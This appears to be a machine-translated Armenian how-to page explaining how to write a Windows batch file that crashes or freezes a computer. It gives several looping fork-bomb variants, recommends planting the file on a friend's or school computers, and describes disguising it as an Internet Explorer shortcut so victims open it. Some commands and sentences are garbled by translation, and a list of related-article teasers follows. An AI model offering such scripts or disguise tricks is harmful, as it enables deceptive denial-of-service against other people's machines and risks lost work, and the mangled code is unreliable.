
Բովանդակություն:
- Հեղինակ John Day [email protected].
- Public 2024-01-30 09:52.
- Վերջին փոփոխված 2025-01-23 14:48.

Շատ պարզ…
Քայլ 1: Պարզապես գնացեք Գրառման գրքույկ

Պարզապես գնացեք նոթատետր (սկսեք> բոլոր ծրագրերը> աքսեսուարներ> նոթատետր) և մուտքագրեք հենց այս սցենարը տողերի միջև.
_@echo off: crashstartgoto վթարի _
Քայլ 2. Պահել որպես.bat

goto ֆայլ> պահել որպես> crash.bat
և խնայե! Բայց հիշեք, երբ դուք բացում եք այս ֆայլի հրամանի տող պատուհանները կբացվեն մինչև համակարգչի խափանումը կամ սառեցումը, ուստի ավելի լավ կլիներ, եթե այն տեղադրեիք ձեր ընկերոջ կամ դպրոցի համակարգիչների վրա:
Քայլ 3: Տարբեր տատանումներ

Կան տարբեր սցենարներ, որոնք կարող եք գրել նոթատետրում ՝ նմանատիպ ռեակցիաներով խմբաքանակի ֆայլ ստանալու համար, ինչպիսիք են ՝
_@echo off: startstart %0goto start _ կամ _@echo off: 1start iexplore.exegoto 1 _ կամ _@echo off: foldermd *goto թղթապանակը _ կամ _@echo անջատված…գնել 1_
Քայլ 4: Քողարկել այն

Երբ այս ֆայլը տեղադրում եք ուրիշի համակարգչի վրա, դուք պետք է համոզիչ տեսք ունենաք, որպեսզի կտտացրեք աշխատասեղանին: Այսպիսով, գտեք crash.bat ֆայլը փաստաթղթերում կամ բոլոր ֆայլերում, աջ սեղմեք այն> ուղարկեք> աշխատասեղան (ստեղծեք դյուրանցում): Այժմ գտեք այն ձեր աշխատասեղանին> աջ սեղմեք> հատկություններ> փոխել պատկերակը> փոխեք այն nternet Explorer պատկերակին> կիրառել> ելք: Կրկին աջ սեղմեք այն> վերանվանել> վերանվանել ՝ Internet Explorer
Քայլ 5: Վերականգնում վթարից

Ձեր աշխատասեղանը (ԱՀ) դրանից վերականգնելու համար ուղղակի ուղղակիորեն հանեք վարդակից ձեր համակարգչից և նորից տեղադրեք վարդակները և նորից միացրեք այն, կամ պարզապես պահեք ձեր համակարգչի սնուցման կոճակը, մինչև այն անջատվի և նորից վերագործարկվի:
Ես վստահ չեմ, թե ինչպես կարելի է վերականգնել դրանից լաբթոփերով:
Խորհուրդ ենք տալիս:
Կառավարեք ձեր համակարգիչը ձեր գլխով: 6 քայլ (նկարներով)

Վերահսկեք ձեր համակարգիչը ձեր գլխով. Ինչու՞ դա արեցի: Ես ուզում էի ստեղծել այնպիսի առարկա, որը տեսախաղեր է դարձնում
Ինչպես ստիպել ձեր համակարգիչը ինքնաբերաբար գործարկել ամեն օր կամ երբ: 5 քայլ

Ինչպես ստիպել ձեր համակարգիչը ավտոմատ կերպով գործարկել ամեն օր կամ ցանկացած ժամանակ
Ինչպես հավաքել ձեր համակարգիչը `10 քայլ

Ինչպես հավաքել ձեր համակարգիչը: Բարև: Իմ անունը akeեյք է, և ես լինելու եմ ձեր վստահելի ուղեկիցը ԱՀ կառուցման այս ամբողջ ընթացքում: Ես դարձրել եմ այս Ուղեցույցը, որպեսզի սովորեցնեմ ձեզ, թե ինչպես ճիշտ հավաքել այս հիանալի մեխանիզմի բոլոր պատառիկներն ու կտորները: Ազատ զգացեք
Ինչպես խափանել ցանկացած համակարգիչ խմբաքանակի ֆայլով: 10 քայլ

Ինչպես խափանել ցանկացած համակարգիչ խմբաքանակի ֆայլով: Հեշտությամբ վթարի ենթարկեք ցանկացած համակարգիչ կամ նոութբուք
Կառավարեք ձեր համակարգիչը ձեր Ipod Touch- ով կամ Iphone- ով ՝ 4 քայլ

Կառավարեք ձեր համակարգիչը ձեր Ipod Touch- ով կամ Iphone- ով. Սա իմ առաջին հրահանգն է, այնպես որ ես ցավում եմ, եթե դա լավագույնը չէ: Երբևէ չե՞ք ցանկացել նստել ձեր բազմոցին կամ մահճակալին և հեշտությամբ կառավարել ձեր Mac կամ Windows սարքերը: Այս ուսուցանելիքը կսովորեցնի ձեզ, թե ինչպես լիովին վերահսկել ձեր համակարգիչը ձեր Ipo- ով
